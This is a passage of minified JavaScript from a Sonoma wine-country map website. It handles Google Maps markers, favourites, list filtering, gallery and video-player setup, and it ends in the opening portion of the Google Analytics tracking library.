Ajax(url,{method:"get",onComplete:function(G){if(G!=""){m=this.add(Json.evaluate(G));this.gmap.setCenter(m.getPoint());this.ew.openOnMarker(m,m.text);this.fixBalloonStyle();this.updateInfoWindow(m)}}.bind(this)});ajax.request()}}.bind(this)});d.adopt(li)}.bind(this))}}.bind(this)});ajax.request()}},zoomToContents:function(){this.ew.hide();if(this.gmap.getBoundsZoomLevel(this.bounds)>10){this.gmap.setZoom(10)}else{this.gmap.setZoom(this.gmap.getBoundsZoomLevel(this.bounds))}this.gmap.setCenter(this.bounds.getCenter())},setFullscreen:function(A){curcenter=this.gmap.getCenter();if(A){this.fullscreen=true;var B=new GControlPosition(G_ANCHOR_TOP_LEFT,new GSize(80,7));this.backBtn.setStyle("height","19px");B.apply(this.backBtn);var B=new GControlPosition(G_ANCHOR_TOP_LEFT,new GSize(150,7));this.forwardBtn.setStyle("height","19px");B.apply(this.forwardBtn);document.removeEvents();$$("#pict_gal, #header, #content-left, #right-bottom, #footer, .map_top, .social-links, .login-info").each(function(C){if(typeof C!="undefined"){C.setStyle("display","none")}});windowW=Window.getWidth();windowH=Window.getHeight();$$(".map_nav").setStyle("width",windowW);$$(".map_nav").setStyle("position","absolute");$$(".map_nav")[0].injectBefore("map");div=$$(".map_div")[0];div.setStyles({width:windowW-2,height:windowH,margin:"-11px 0px 0px 0px",position:"absolute",left:"0px"});$$("#map").setStyles({width:windowW-2,height:(windowH-25),position:"absolute","margin-top":"25px"});window.scroll(div.getStyle("top").toInt(),div.getStyle("left").toInt());$$(".search_pane").setStyle("width","256px");$$(".search_pane").setStyle("height",windowH-70);$$(".search_pane .map_search_title").setStyle("width","210px");$$(".search_pane .map_search_submit").setStyle("width","40px");$$(".search_pane .map_search_results").setStyle("height",windowH-144);$$(".search_pane .map_search_results li").setStyle("font-size","9pt");this.gmap.checkResize();this.gmap.setCenter(curcenter);this.gmap.removeControl(this.mapSmallControl);this.gmap.addControl(this.mapLargeControl=new GLargeMapControl());this.ew.redraw(true)}else{this.fullscreen=false;this.backBtn.remove();this.backBtn=new Element("div").addClass("fullscreen_btn");this.backBtn.innerHTML='<div style="color:grey" class="backBtn fullscreen_btn_inner">back</div>';var B=new GControlPosition(G_ANCHOR_BOTTOM_RIGHT,new GSize(80,17));B.apply(this.backBtn);this.gmap.getContainer().adopt(this.backBtn);this.backBtn.addEvent("click",function(C){this.historyGo(-1)}.bind(this));this.forwardBtn.remove();this.forwardBtn=new Element("div").addClass("fullscreen_btn");this.forwardBtn.innerHTML='<div style="color:grey" class="forwardBtn fullscreen_btn_inner">forward</div>';var B=new GControlPosition(G_ANCHOR_BOTTOM_RIGHT,new GSize(10,17));B.apply(this.forwardBtn);this.gmap.getContainer().adopt(this.forwardBtn);this.forwardBtn.addEvent("click",function(C){this.historyGo(+1)}.bind(this));document.addEvent("mousewheel",moveMapOnScroll);$$(".map_nav")[0].injectAfter("map");$$(".map_nav").setStyles({position:"relative",width:"480px"});div=$(this.options.elementId);div.setStyle("width",478);div.setStyle("height",222);div=$$(".map_div")[0];div.setStyles({height:"",margin:"0px",left:"auto"});if($$(".map-link").length==0){$$(".map_div").setStyle("position","relative")}$$(".map").setStyles({width:"478px",height:"222px",position:"relative","margin-top":"0px"});$$("#pict_gal, #header, #content-left, #right-bottom, #footer, .map_top, .social-links, .login-info").setStyle("display","");document.body.setStyle("overflow","auto");$$(".search_pane").setStyle("width","150px");$$(".search_pane").setStyle("height","180px");$$(".search_pane .input").setStyle("width","130px");$$(".search_pane .map_search_results").setStyle("height","125px");$$(".search_pane .map_search_results li").setStyle("font-size","8pt");this.gmap.checkResize();this.gmap.setCenter(curcenter);this.gmap.removeControl(this.mapLargeControl);this.gmap.addControl(this.mapSmallControl=new GSmallMapControl());this.ew.redraw(true);this.autoPanToInfoWindow()}},setLoading:function(A){if(A){w=parseInt($("map").getStyle("width"))/2;h=parseInt($("map").getStyle("height"))/2;loadingLabel=new Element("div").addClass("loading_label").setText("One Moment Please");var B=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(w-75,h-15));B.apply(loadingLabel);this.gmap.getContainer().adopt(loadingLabel)}else{this.gmap.getContainer().removeChild(loadingLabel)}},initEvents:function(){this.markers.each(function(A){target=$(A.getEventTarget());target.removeEvents();A.getEventTarget().removeEvents();A.getEventTarget().addEvents({click:function(){this.openMarkerBalloon(A)}.bind(this)})}.bind(this))},openMarkerBalloon:function(A){if(this.ew.marker!=A){this.ew.openOnMarker(A,A.text);this.fixBalloonStyle();this.updateInfoWindow(A)}else{this.ew.marker=null;this.ew.hide()}},fixBalloonStyle:function(){if(window.gecko){$$(".estyle7").setStyle("margin-bottom","-5px")}if(window.opera){$$(".estyle7").setStyle("margin-bottom","-3px")}if(window.webkit){$$(".estyle7").setStyle("margin-bottom","-5px")}},createMarker:function(A,D,E,C){if(E==1){if(C){this.options.icon.image=(SCRIPTS+"markers/"+D+"_featured_fav.png").toLowerCase()}else{this.options.icon.image=(SCRIPTS+"markers/"+D+"_featured.png").toLowerCase()}}else{if(C){this.options.icon.image=(SCRIPTS+"markers/"+D+"_regular_fav.png").toLowerCase()}else{this.options.icon.image=(SCRIPTS+"markers/"+D+"_regular.png").toLowerCase()}}var B=new BpMarkerLight(A,{icon:this.options.icon});this.bounds.extend(A);return B},removeByType:function(A){for(i=0;i<this.markers.length;i++){if(this.markers[i].type.toLowerCase()==A.toLowerCase()){this.gmap.removeOverlay(this.markers[i]);this.markerids.remove(this.markers[i].id)}}},removeAll:function(){for(i=0;i<this.markers.length;i++){this.gmap.removeOverlay(this.markers[i]);this.markerids.remove(this.markers[i].id)}},highlight:function(A){this.markers.each(function(B){if(B.id==A){if(!this.markerids.contains(B.id)){this.markers.push(B);this.markerids.push(B.id);this.bounds.extend(B.getPoint());this.gmap.addOverlay(B)}this.ew.openOnMarker(B,B.text);this.updateInfoWindow(B);this.fixBalloonStyle();this.initEvents()}}.bind(this))},autoPanToInfoWindow:function(){if(!this.fullscreen&&this.ew.marker){if(this.ew.marker.isVisible()){marker=this.ew.marker;ewPosY=$(this.ew.div1).getPosition().y;ewPosX=$(this.ew.div1).getPosition().x;ewPosLastX=this.ew.div1.getPosition().x+this.ew.div1.getSize().size.x;mapPosY=$(this.options.elementId).getPosition().y;mapPosLastX=$(this.options.elementId).getPosition().x+$(this.options.elementId).getSize().size.x;mapPosX=$(this.options.elementId).getPosition().x;panDown=0;panLeft=0;if(mapPosY+30>ewPosY){pan=true;panDown=(mapPosY-ewPosY)+30}else{if(ewPosY>mapPosY){pan=true;panDown=-(ewPosY-mapPosY)+30}}if(ewPosX<(mapPosX+50)){pan=true;panLeft=(mapPosX-ewPosX)+50}if(this.searchPane.showing){searchW=$$(".search_pane")[0].getSize().size.x+20;if(mapPosLastX-searchW<ewPosLastX){pan=true;panLeft=(mapPosLastX-searchW)-ewPosLastX}}else{if(mapPosLastX<ewPosLastX){pan=true;panLeft=-(ewPosLastX-mapPosLastX+10)}}if(pan){this.gmap.panBy(new GSize(panLeft,panDown))}}}},updateInfoWindow:function(A){id=A.id;if(this.historyOn){this.history.push(id);if(this.history.length>1){$$(".backBtn").setStyle("color","#DFA929")}if(this.history.length>2){$$(".forwardBtn").setStyle("color","#DFA929")}}url=GET_PATH+"&gtask=get_markerinfo&id="+id;ajax=new Ajax(url,{method:"get",onComplete:function(B){$("marker"+id).setHTML(stripslashes(B));$$(".item-photo").each(function(C){C.addEvent("load",function(){this.autoPanToInfoWindow()}.bind(this))}.bind(this));this.autoPanToInfoWindow();$$(".map-obj-close").addEvents({click:function(C){this.ew.hide();new Event(C).stop()}.bind(this)});if(!this.zoomedToMarker){$$(".zoom-link img")[0].setProperty("src","css/images/ico_zoom_out.jpg")}else{$$(".zoom-link img")[0].setProperty("src","css/images/ico_zoom_in.jpg")}$$(".zoom-link").addEvents({click:function(C){new Event(C).stop();if(!this.zoomedToMarker){$$(".zoom-link img")[0].setProperty("src","css/images/ico_zoom_in.jpg");this.markers.each(function(D){if(D.id==id){this.zoomedToMarker=true;this.centerBeforeZoomed=this.gmap.getCenter();this.levelBeforeZoomed=this.gmap.getZoom();this.gmap.setZoom(17);this.gmap.setCenter(D.getPoint());this.gmap.setMapType(G_HYBRID_MAP);this.ew.redraw(true);this.autoPanToInfoWindow()}}.bind(this))}else{$$(".zoom-link img")[0].setProperty("src","css/images/ico_zoom_out.jpg");this.gmap.setZoom(this.levelBeforeZoomed);this.gmap.setCenter(this.centerBeforeZoomed);this.ew.redraw(true);this.zoomedToMarker=false;this.gmap.setMapType(G_NORMAL_MAP);this.autoPanToInfoWindow()}}.bind(this)});is_fav_url=GET_PATH+"&gtask=is_fav&id="+id;is_fav=false;ajax=new Ajax(is_fav_url,{method:"get",onComplete:function(C){C=Json.evaluate(C);if(C){is_fav=true;$$(".fav-link img")[0].setProperty("src","css/images/ico_fav_3.jpg");set_fav_url=GET_PATH+"&gtask=remove_fav&id="+id;ids=new Array();ids[0]=id;this.setFavIcon(ids,true);updateFavs()}else{is_fav=false;$$(".fav-link img")[0].setProperty("src","css/images/ico_fav_2.jpg");set_fav_url=GET_PATH+"&gtask=add_fav&id="+id;ids=new Array();ids[0]=id;this.setFavIcon(ids,false);updateFavs()}A.setZIndex(this.maxIndex);this.maxIndex++;$$(".fav-link").addEvents({click:function(D){ajax=new Ajax(set_fav_url,{method:"get",onComplete:function(E){E=Json.evaluate(E);if(is_fav){if(E){is_fav=false;$$(".fav-link img")[0].setProperty("src","css/images/ico_fav_2.jpg");set_fav_url=GET_PATH+"&gtask=add_fav&id="+id;ids=new Array();ids[0]=id;this.setFavIcon(ids,false);updateFavs()}}else{if(E){is_fav=true;$$(".fav-link img")[0].setProperty("src","css/images/ico_fav_3.jpg");set_fav_url=GET_PATH+"&gtask=remove_fav&id="+id;ids=new Array();ids[0]=id;this.setFavIcon(ids,true);updateFavs()}}}.bind(this)});new Event(D).stop();ajax.request()}.bind(this)})}.bind(this)});ajax.request()}.bind(this)});$("marker"+id).setHTML('<div style="text-align:center">fetching data..</div>');ajax.request()},initFavs:function(){url=GET_PATH+"&gtask=get_favs";ajax=new Ajax(url,{method:"get",onComplete:function(A){A=Json.evaluate(A);if(A!=false){this.favs=A;ids=new Array();this.favs.each(function(B){ids.include(B.id)}.bind(this));this.setFavIcon(ids,true);ids2=new Array();this.markers.each(function(B){if(!ids.contains(B.id)){ids2.include(B.id)}});this.setFavIcon(ids2,false)}}.bind(this)});ajax.request()},setFavIcon:function(B,A){fav_markers=new Array();for(i=0;i<this.markers.length;i++){if(B.contains(this.markers[i].id)){fav_markers.push(this.markers[i])}}for(i=0;i<fav_markers.length;i++){marker=this.createMarker(fav_markers[i].getPoint(),fav_markers[i].type,fav_markers[i].featured,A);marker.id=fav_markers[i].id;marker.type=fav_markers[i].type;marker.text=fav_markers[i].text;marker.featured=fav_markers[i].featured;marker.favourite=A;this.gmap.removeOverlay(fav_markers[i]);this.markers.remove(fav_markers[i]);this.markers.push(marker);this.gmap.addOverlay(marker);this.initEvents()}},add:function(A){this.bounds=new GLatLngBounds();A.each(function(B){if(!isNaN(B.latitude.toInt())&&!isNaN(B.longitude.toInt())){if(!this.markerids.contains(B.id)){markerText='<div id="marker'+B.id+'"></div><script type="text/javascript"> suMap.updateInfoWindow('+B.id+");<\/script>";marker=this.createMarker(new GLatLng(B.latitude,B.longitude),B.type,B.featured,false);marker.type=B.type;marker.id=B.id;marker.text=markerText;marker.featured=B.featured;marker.favourite=false;this.gmap.addOverlay(marker);this.markers.push(marker);this.markerids.push(marker.id);this.bounds.extend(marker.getPoint())}}}.bind(this));this.initFavs();this.initEvents();return marker},initNavBar:function(){map_menu=$$(".map_menu");Element.extend({showing:false,hide:function(){this.showing=false;this.setStyle("display","none");return false},show:function(){this.showing=true;this.setStyle("display","");return false}});$$(".map_cat ul").each(function(A){A.hide();A.getParent().addEvent("mouseover",function(){if(!A.showing){A.show()}return false});A.getParent().addEvent("mouseout",function(){if(A.showing){A.hide()}})});$$(".map_filter").each(function(A){A.addEvents({mouseover:function(){A.addClass("map_nav_hover")},mouseout:function(){A.removeClass("map_nav_hover")}})});$$("div.map_nav ul.map_sub_cat li").setStyles({"text-indent":"0px",width:"108px",border:"1px solid"});$$("div.map_nav ul.map_sub_cat").setStyles({width:"108px"})}});window.addEvent("domready",init);var suMap;var MONTH=null;var PLAYER_HEIGHT;var search_clicked=false;var reload_if_empty=true;var INITNOTHING=false;var homepagefixed=false;function SU_Unload(){}function init(){if(INITNOTHING!=true){embedVideo();GET_PATH=unescape(GET_PATH);initFilters();if(MONTH!=null){loadObjectsByMonth(MONTH)}else{if(typeof OBJ_ID=="undefined"){if(typeof IDS!="undefined"){loadsObjectsByIds(IDS)}else{if(typeof FEATURED!="undefined"&&FEATURED){loadObjects(TYPE,true)}else{loadObjects(TYPE,false)}}}else{if(typeof IDS!="undefined"){IDS.push(OBJ_ID);loadsObjectsByIds(IDS)}else{loadSingle(OBJ_ID)}}}updateFavs();initObjectListing();startGallery();initSearch();document.addEvent("mousewheel",moveMapOnScroll);$$(".add_favourite").addEvent("click",addFavourite);if($$(".map-link").length==0){$$(".map_div").setStyle("position","relative");if($("right-bottom")){$("right-bottom").setStyle("padding-top","10px")}if(typeof NEW_VIDEO_HTML!="undefined"||typeof VIDEO_HTML!="undefined"){if($("pict_gal")){$("pict_gal").setStyle("margin-top","20px");$("right-bottom").setStyle("padding-top","0px")}}if($("pict_gal")){$("pict_gal").setStyle("margin-bottom","0px")}}new tabSwapper({selectedClass:"on",deselectedClass:"off",tabs:$$("#comments-box #comment-tabs li"),clickers:$$("#comments-box #comment-tabs li a"),sections:$$("div.comment-panels div.comment-panel"),cookieName:"commentsTabs",smooth:true})}}function embedVideo(){if(typeof VIDEO_HTML!="undefined"){eval(VIDEO_HTML)}if(typeof NEW_VIDEO_HTML!="undefined"){eval(NEW_VIDEO_HTML);window.addEvent("beforeunload",function(){window.__flash__removeCallback=(function(){return function(instance,name){if(typeof instance!="undefined"){instance[name]=null}}})()})}}function updateFavs(){url=GET_PATH+"&gtask=get_favs";ajax=new Ajax(url,{method:"get",onComplete:function(A){A=Json.evaluate(A);if(A!=false){var B=A;for(i=0;i<B.length;i++){B[i]=B[i].id}$$(".id").each(function(D){if(B.contains(D.getText())){var C=D.getParent().getChildren()[0].getElement(".add_favourite");if(C){C.setProperty("src","css/images/ico_fav_3.jpg");C.removeEvents();C.addEvent("click",removeFavourite)}}else{var C=D.getParent().getChildren()[0].getElement(".add_favourite");if(C){C.setProperty("src","css/images/ico_fav_2.jpg");C.removeEvents();C.addEvent("click",addFavourite)}}})}}.bind(this)});ajax.request()}function addFavourite(A){var B=this.getParent().getParent().getChildren()[2].getText();if(!parseInt(B)){var B=$$(".id")[0].getText()}ajax=new Ajax(GET_PATH+"&gtask=add_fav&id="+B,{method:"get",onComplete:function(C){C=Json.evaluate(C);if(C){this.setProperty("src","css/images/ico_fav_3.jpg");this.removeEvents();this.addEvent("click",removeFavourite);suMap.initFavs();if($("marker"+B)){$$("#marker"+B+" .fav-link img")[0].setProperty("src","css/images/ico_fav_3.jpg")}}}.bind(this)});ajax.request()}function removeFavourite(A){var B=this.getParent().getParent().getChildren()[2].getText();if(!parseInt(B)){var B=$$(".id")[0].getText()}ajax=new Ajax(GET_PATH+"&gtask=remove_fav&id="+B,{method:"get",onComplete:function(C){C=Json.evaluate(C);if(C){this.setProperty("src","css/images/ico_fav_2.jpg");this.removeEvents();this.addEvent("click",addFavourite);suMap.initFavs();if($("marker"+B)){$$("#marker"+B+" .fav-link img")[0].setProperty("src","css/images/ico_fav_2.jpg")}}}.bind(this)});ajax.request()}function initSearch(){$$("#search-form .text-field").addEvent("click",function(){if(!search_clicked){$$("#search-form .text-field")[0].setProperty("value","");search_clicked=true}})}function initFilters(){$$(".map_sub_cat li").each(function(A){A.addEvents({click:function(B){filterMap(A)}})})}function setPlayerHeight(A){if(document.getElementById("flashObj")){if(!window.ie7&&!window.ie6){document.getElementById("flashObj").setStyle("height",A)}else{document.getElementById("flashObj").height=A}}PLAYER_HEIGHT=A}function scrollToTop(){window.scrollTo(0,0)}function getPermalink(){return document.location.href}function filterMap(A){type=A.getProperty("id");if(A.hasClass("show_off")){loadObjects(type,false);A.removeClass("show_off");A.addClass("show_on")}else{type=type.replace(" ","_");this.suMap.removeByType(type);A.addClass("show_off");A.removeClass("show_on")}}function startGallery(){if($$(".imageElement").length>0){var A=new gallery($("sg_div"),{timed:true,delay:6000});var B=A.galleryData;currentArrayPlace=B.length;$$(".imageElement").each(function(C){B.include(parseElForSg(C,currentArrayPlace));currentArrayPlace++});if($$(".additional_image").length>0){$$(".additional_image").each(function(C){B.include(parseElForSg(C,currentArrayPlace));currentArrayPlace++})}A.flushGallery();A.changeData(B)}}function parseElForSg(D,E){var C=D.getElement(".open");var B=D.getElement(".full");var A=D.getElement(".thumbnail");var G=D.getElement("p");var H=D.getElement("h3");var F={link:C.href,linkTitle:C.title,linkTarget:C.getProperty("target"),image:B.getProperty("href"),thumbnail:A.getProperty("href"),title:H.innerHTML,description:G.innerHTML,number:E,transition:"fade"};F.extend=$extend;D.remove();return F}function loadsObjectsByIds(A){url=GET_PATH+"&gtask=get_objects&ids="+A;ajax=new Ajax(url,{method:"get",onComplete:callback.bind(this)});if($defined(suMap)){suMap.setLoading(true)}ajax.request()}function loadObjects(A,B){if(B){url=GET_PATH+"&gtask=get_objects&children=true&featured=true&type="+A}else{url=GET_PATH+"&gtask=get_objects&children=true&type="+A}ajax=new Ajax(url,{method:"get",onComplete:callback.bind(this)});if($defined(suMap)){suMap.setLoading(true)}reload_if_empty=false;ajax.request()}function loadObjectsByMonth(A){url=GET_PATH+"&gtask=get_bymonth&type="+TYPE+"&month="+A;ajax=new Ajax(url,{method:"get",onComplete:callback.bind(this)});if(suMap){suMap.setLoading(true)}ajax.request()}function loadSingle(A){url=GET_PATH+"&gtask=get_single&id="+A;ajax=new Ajax(url,{method:"get",onComplete:callback.bind(this)});if(suMap){suMap.setLoading(true)}ajax.request()}function callback(A){objects=Json.evaluate(A);if(objects){if(objects.length>0){if(suMap==null){suMap=new SU_Map({objects:objects,elementId:"map"});suMap.createMap()}else{suMap.add(objects);suMap.setLoading(false)}}else{suMap.setLoading(false)}if(typeof OBJ_ID!="undefined"){suMap.highlight(OBJ_ID)}}else{if(typeof suMap!="undefined"){suMap.setLoading(false)}if(reload_if_empty){loadObjects(TYPE,false)}else{suMap=new SU_Map({objects:new Array(),elementId:"map"});suMap.createMap()}}if(TYPE=="home"&&!homepagefixed&&typeof suMap!="undefined"){suMap.gmap.setCenter(new GLatLng("38.45573955865588","-122.58544921875"));homepagefixed=true}}function initObjectListing(){$$(".item").each(function(A){if(A.getElement(".map-link")){A.getElement(".map-link").addEvents({click:function(B){showOnMap(A);new Event(B).stop();moveMap(A.getPosition().y-400)}.bind(this)})}}.bind(this));$$(".text-map-link").each(function(A){A.addEvents({click:function(B){showOnMap(A);new Event(B).stop();moveMap(A.getPosition().y-400)}.bind(this)})}.bind(this));$$("#right-bottom").addEvents({click:function(){fx=new Fx.Style("map_div","margin-top",{duration:600});fx.start(0);fx=new Fx.Style("map","height",{duration:600});fx.start(222)}});$$(".permalink").addEvents({click:function(A){new Event(A).stopPropagation();return A}})}function showOnMap(A){if(A.getElement(".id")){id=A.getElement(".id").innerHTML;this.suMap.highlight(id)}else{id=A.getProperty("id");OBJ_ID=id;loadSingle(id)}}function moveMap(B){if(B!=-1&&B>0){var A=new Fx.Transition(Fx.Transitions.Back,1);fx=new Fx.Style("map_div","margin-top",{duration:600,transition:A.easeOut});fx.start(B)}fx=new Fx.Style("map","height",{duration:600});fx.start(400)}function moveMapOnScroll(A){if($("map_div")){A=new Event(A);if(A.wheel>0){y=Window.getScrollTop();if(y<200){fx=new Fx.Style("map_div","margin-top",{duration:600});fx.start(0);fx=new Fx.Style("map","height",{duration:600});fx.start(222)}}}}function SU_Unload(){GUnload();objects=null;suMap=null;Garbage.empty()}var filter_by="";var filter_text="";var old_filter_text="";var filter=false;var list_page;var list_size=10;var sort_order="asc";var alpha="";var reZoom=false;window.addEvent("domready",initListFilters);function changePage(){url=GET_PATH;if(TYPE=="kid_friendly"||TYPE=="dog_friendly"||TYPE=="picnic"||TYPE=="wedding"){var A={gtask:"filter_special",type:TYPE,page:list_page,filter_text:filter_text}}else{var A={gtask:"filter",type:TYPE,page:list_page,filter_by:"multi",filter_text:filter_text}}ajax=new Ajax(url,{method:"post",data:A,onComplete:function(B){if(B){B=Json.evaluate(B);if(old_filter_text!=filter_text){suMap.removeAll();reZoom=true;loadsObjectsByIds(B.ids)}old_filter_text=filter_text;list_page=B.page;$$(".object_listing").empty();html="";if(B.list_html!=null){html+='<div class="pagination">'+B.pagination+"</div>"+B.list_html+'<div class="pagination">'+B.pagination+"</div>";$$(".object_listing")[0].setHTML(html);initObjectListing()}else{html+='<div class="list_item">nothing found</div>';$$(".object_listing")[0].setHTML(html)}iniPagination()}}});ajax.request()}function iniPagination(){$$(".pagination a").each(function(A){A.removeEvent("click");A.addEvent("click",function(B){if(A.getText()=="next >"){list_page=parseInt($$(".pagination .current")[0].getText())+1}else{if(A.getText()=="< prev"){list_page=parseInt($$(".pagination .current")[0].getText())-1}else{list_page=A.getText()}}if(alpha!=""){alphaFilter(alpha)}else{changePage()}new Event(B).stop()})})}function initListFilters(){if($$(".alpha_filter").length>0){$$(".alpha_filter").each(function(A){A.removeEvents();A.addEvent("click",function(B){alpha=A.getText();list_page=1;new Event(B).stop();alphaFilter(A.getText())})});$("filter_but").removeEvents();$("filter_but").addEvents({click:function(A){new Event(A).stop();value="";if(TYPE=="kid_friendly"||TYPE=="dog_friendly"||TYPE=="picnic"||TYPE=="wedding"){select=$("title_filter");str=$("title_filter").getProperty("value");if(str!=""){value=str}}else{select=$("title_filter");str=$("title_filter").getProperty("value");if(str!=""){value+="title=>"+str}select=$("city_filter");str=select.options[select.selectedIndex].value;if(str!="all"){value+="city=>"+str+";"}if(TYPE=="winery"){select=$("varietals_filter");str=select.options[select.selectedIndex].value;if(str!="all"){value+="varietals=>"+str+";"}select=$("located_filter");str=select.options[select.selectedIndex].value;if(str!="all"){value+="region_located=>"+str}}}filter_text=value;alpha="";list_page=1;changePage()}})}}function alphaFilter(A){reload_if_empty=false;url=GET_PATH;ajax=new Ajax(url,{method:"post",data:{gtask:"alpha_filter",type:TYPE,page:list_page,letter:A},onComplete:function(B){if(B){B=Json.evaluate(B);list_page=B.page;$$(".object_listing").empty();html="";if(B.list_html!=null){html+='<div class="pagination">'+B.pagination+"</div>"+B.list_html+'<div class="pagination">'+B.pagination+"</div>";$$(".object_listing")[0].setHTML(html);initObjectListing();iniPagination();suMap.removeAll();reZoom=true;loadsObjectsByIds(B.ids)}else{html+='<div class="list_item">nothing found</div>';$$(".object_listing")[0].setHTML(html)}}}});ajax.request()}function addslashes(A){A=A.replace("'","\\'");return A}function stripslashes(A){A=A.replace(/\\'/g,"'");A=A.replace(/\\"/g,'"');A=A.replace(/\\\\/g,"\\");A=A.replace(/\\0/g,"\0");return A}function videoEmbed(A){div=new Element("div");div.innerHTML='<textarea id="embedText" style=width:400px;height:380px>'+A+"</textarea>";div.id="embedCode";div.setStyle("display","none");$("main").adopt(div);TB_show("Select all and paste somewhere in your site html","#TB_inline?height=400&width=400&inlineId=embedCode","");pageTracker._trackEvent("Video","Embed","document.location")}window.addEvent("domready",function(A){if($("show-specials")){$("show-specials").addEvent("click",function(B){var C=$$(".hidden-special")[0].getStyle("display");if(C=="block"){$$(".hidden-special").each(function(D){D.setStyle("display","none")});$("show-specials").setText("Show all specials")}else{if(C=="none"){$$(".hidden-special").each(function(D){D.setStyle("display","block")})}$("show-specials").setText("Hide specials")}new Event(B).stop()})}});function onSpecialDelete(){alert($("parent-page").href);window.location=$("parent-page").href;window.TB_remove()}function createPlayer(C,E,D){var A={author:"John Wood",displayheight:"270",controlbar:"over","logo.file":"css/images/sonoma-uncorked-logo.png","logo.position":"bottom-right",file:C,image:E,id:"flashObj",skin:"http://www.sonomauncorked.com/player/nacht.swf",plugins:"fbit-1,tweetit-1",dock:"true",streamer:"lighttpd",provider:"http"};if(D){A.autostart=true}var F={allowscriptaccess:"always",allowfullscreen:"true",allownetworking:"all",wmode:"opaque"};var B={id:"flashObj",name:"flashObj"};swfobject.embedSWF("http://www.sonomauncorked.com/player/player.swf","flashObj","480","270","9.0.0","expressInstall.swf",A,F,B)}var jwPlayer;function playerReady(A){jwPlayer=document.getElementById(A.id);jwPlayer.addViewListener("PLAY","trackVideoPLAY");jwPlayer.addViewListener("STOP","trackVideoSTOP");jwPlayer.addViewListener("FULLSCREEN","trackVideoFULLSCREEN");pageTracker._trackEvent("Video","Loaded",jwPlayer.getConfig().file)}function trackVideoPLAY(A){if(A.state){pageTracker._trackEvent("Video","Play",jwPlayer.getConfig().file)}else{pageTracker._trackEvent("Video","Pause",jwPlayer.getConfig().file)}}function trackVideoSTOP(A){pageTracker._trackEvent("Video","Stop",jwPlayer.getConfig().file)}function trackVideoFULLSCREEN(A){if(A.fullscreen){pageTracker._trackEvent("Video","Fullscreen",jwPlayer.getConfig().file)}}(function(){var AK="_gat",Am="_gaq",Aj=true,Ae=false,Ac=undefined,AV=document,AL="4.7.2",AZ="length",AY="cookie",AJ="location",E="_gaUserPrefs",AW="ioo",AI="&",AH="=",AG="__utma=",AF="__utmb=",AE="__utmc=",AM="__utmk=",AD="__utmv=",AC="__utmz=",AB="__utmx=",I="GASO=";var AA=function(A){return Ac==A||"-"==A||""==A},AX=function(A){return A[AZ]>0&&" \n\r\t".indexOf(A)>-1},u=function(D,F,A){var C="-",B;if(!AA(D)&&!AA(F)&&!AA(A)){B=D.indexOf(F);if(B>-1){A=D.indexOf(A,B);if(A<0){A=D[AZ]}C=x(D,B+F.indexOf(AH)+1,A)}}return C},a=function(D){var F=Ae,A=0,C,B;if(!AA(D)){F=Aj;for(C=0;C<D[AZ];C++){B=D.charAt(C);A+="."==B?1:0;F=F&&A<=1&&(0==C&&"-"==B||".0123456789".indexOf(B)>-1)}}return F},s=function(B,C){var A=encodeURIComponent;return A instanceof Function?C?encodeURI(B):A(B):escape(B)},q=function(D,F){var A=decodeURIComponent,C;D=D.split("+").join(" ");if(A instanceof Function){try{C=F?decodeURI(D):A(D)}catch(B){C=unescape(D)}}else{C=unescape(D)}return C},o=function(A,B){return A.indexOf(B)>-1},l=function(A,B){A[A[AZ]]=B},j=function(A){return A.toLowerCase()},g=function(A,B){return A.split(B)},Ab=function(A,B){return A.indexOf(B)},x=function(B,C,A){A=Ac==A?B[AZ]:A;return B.substring(C,A)},AN=function(A,B){return A.join(B)},f=function(C){var D=1,A=0,B;if(!AA(C)){D=0;for(B=C[AZ]-1;B>=0;B--){A=C.charCodeAt(B);D=(D<<6&268435455)+A+(A<<14);A=D&266338304;D=A!=0?D^A>>21:D}}return D},Ad=function(){var A=window,B=Ac;if(A&&A.gaGlobal&&A.gaGlobal.hid){B=A.gaGlobal.hid}else{B=c();A.gaGlobal=A.gaGlobal?A.gaGlobal:{};A.gaGlobal.hid=B}return B},c=function(){return Math.round(Math.random()*2147483647)},AO=function(B,C){var A=AV.createElement("script");A.type="text/javascript";A.src=B;if(C){A.id=C}(AV.getElementsByTagName("head")[0]||AV.getElementsByTagName("body")[0]).appendChild(A)};var Ag=function(A,B){this.Wa=A;this.jb=B},AP=function(){function A(C){var F=[];C=C.split(",");for(var D,G=0;G<C.length;G++){D=C[G].split(":");F.push(new Ag(D[0],D[1]))}return F}var B=this;B.Ba="utm_campaign";B.Ca="utm_content";B.Da="utm_id";B.Ea="utm_medium";B.Fa="utm_nooverride";B.Ga="utm_source";B.Ha="utm_term";B.Ia="gclid";B.Y=0;B.z=0;B.Ma=15768000000;B.pb=1800000;B.w=63072000000;B.oa=[];B.qa=[];B.ac="cse";B.bc="q";B.kb=5;B.R=A("daum:q,eniro:search_word,naver:query,yahoo:p,msn:q,bing:q,aol:query,aol:encquery,lycos:query,ask:q,altavista:q,netscape:query,cnn:query,about:terms,mamma:query,alltheweb:q,voila:rdata,virgilio:qs,live:q,baidu:wd,alice:qs,yandex:text,najdi:q,aol:q,mama:query,seznam:q,search:q,wp:szukaj,onet:qt,szukacz:q,yam:k,pchome:q,kvasir:q,sesam:q,ozu:q,terra:query,mynet:q,ekolay:q,rambler:words");B.u=Ac;B.hb=Ae;B.h="/";B.S=100;B.ja="/__utm.gif";B.aa=1;B.ba=1;B.v="|";B.$=1;B.Na=1;B.Ka=1;B.c="auto";B.G=1;B.ma=1000;B.wc=10;B.Hb=10;B.xc=0.2;B.o=Ac;B.a=document;B.e=window};var k=function(F){function H(O,L,M,Q){var P="",N=0;P=u(O,"2"+L,";");if(!AA(P)){O=P.indexOf("^"+M+".");if(O<0){return["",0]}P=x(P,O+M[AZ]+2);if(P.indexOf("^")>0){P=P.split("^")[0]}M=P.split(":");P=M[1];N=parseInt(M[0],10);if(!Q&&N<K.s){P=""}}if(AA(P)){P=""}return[P,N]}function A(M,L){return"^"+AN([[L,M[1]].join("."),M[0]],":")}function D(N,L){var M=N+"; path="+C.h+"; "+L+K.ab();C.a[AY]=M}function B(M){var L=new Date;M=new Date(L.getTime()+M);return"expires="+M.toGMTString()+"; "}var K=this,C=F;K.s=(new Date).getTime();var G=[AG,AF,AE,AC,AD,AB,I];K.k=function(){var L=C.a[AY];return C.o?K.Ob(L,C.o):L};K.Ob=function(N,L){var M=[],P,O;for(P=0;P<G[AZ];P++){O=H(N,G[P],L)[0];AA(O)||(M[M[AZ]]=G[P]+O+";")}return M.join("")};K.m=function(N,L,M){var 